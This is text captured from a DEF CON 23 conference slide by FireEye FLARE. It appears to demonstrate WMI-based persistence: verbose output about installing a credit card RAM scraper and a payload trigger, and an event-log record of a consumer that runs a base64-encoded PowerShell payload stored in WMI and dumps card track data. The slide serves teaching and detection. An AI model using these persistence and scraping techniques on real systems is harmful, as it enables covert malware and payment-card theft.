 DEFCON
DEFCON
DEFCON
DEFC
DEFCON
DEFCON
DEF CON 23
LAS VEGAS
BALLYS
Select Windows PowerShell
VERBOSE: Covertly storing the payload into the WMI repository...
VERBOSE: Installing paymentprocessor.exe launch trigger...
VERBOSE: Installing credit card RAM scraper
VERBOSE: Persisting payload...
VERBOSE: Done!
PS Attacker/Defender>Get-WmiObject @LogEventArgs
Category : 0
CategoryString :
EventCode : 8
EventIdentifier : 8
TypeEvent :
InsertionStrings : {A CommandLineEventConsumer instance was created., Name:
TestConsumer, CommandLineTemplate: powershell.exe
-NoProfile -Command "IEX -Command ([Text.Encoding]::Unicode.
GetString([Convert]::FromBase64String((Get-CimClass
Win32_Payload).CimClassProperties['Payload'].Value)));
Dump-TrackData -ProcessID %ProcessID%", ExecutablePath:
<null>}
LogFile : Application
Message : A CommandLineEventConsumer instance was created.
RecordNumber : 1600
SourceName : WSH
TimeGenerated : 20150730230942.000000-000
TimeWritten : 20150730230942.000000-000
Type : Warning
UserName :
PS Attacker/Defender>
FireEye
Copyright © 2015, FireEye, Inc. All rights reserved.
FLARE
67